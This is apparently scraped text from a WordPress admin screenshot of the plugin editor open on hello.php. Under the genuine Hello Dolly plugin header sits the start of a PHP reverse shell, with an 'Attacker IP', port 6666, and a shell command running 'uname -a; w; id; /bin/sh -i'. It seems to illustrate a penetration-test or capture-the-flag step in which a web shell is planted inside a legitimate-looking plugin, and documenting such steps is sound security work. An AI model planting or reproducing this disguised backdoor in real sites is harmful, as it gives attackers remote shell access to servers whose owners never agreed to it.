 user's Blog! 8 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 4
Installed Plugins
Add New
Editor
Users
Tools
Settings
Collapse menu
Edit Plugins
Editing hello.php (inactive)
Select plugin to edit: Hello D
<?php
/**
 * @package Hello_Dolly
 * @version 1.6
 */
/*
Plugin Name: Hello Dolly
Plugin URI: http://wordpress.org/plugins/hello-dolly/
Description: This is not just a plugin, it symbolizes the hope and enthusiasm of an entire generation summed up in two words sung most famously
by Louis Armstrong: Hello, Dolly. When activated you will randomly see a lyric from <cite>Hello, Dolly</cite> in the upper right of your admin
screen on every page.
Author: Matt Mullenweg
Version: 1.6
Author URI: http://ma.tt/
*/
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.224';  // Attacker IP
$port = 6666;       // Attacker Port
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Documentation: Function Name... Look Up
Update File